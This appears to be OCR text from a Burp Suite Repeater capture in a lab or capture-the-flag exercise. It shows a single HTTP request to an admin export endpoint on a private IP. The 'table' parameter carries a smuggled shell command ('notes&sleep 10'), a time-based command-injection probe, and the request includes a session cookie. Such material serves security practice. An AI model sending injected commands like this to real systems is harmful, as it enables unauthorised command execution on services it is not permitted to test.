 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /admin/export?table=notes%26sleep+10 HTTP/1.1
2 Host: 10.129.29.106:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.29.106:8000/admin
9 Cookie: connect.sid=
s%3A609878a0-8719-11ec-8c2b-5d60fb985f11.TcKrzYSXawLHteYQtKL2bbGHi3OvCFaLT3oilkbteys
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response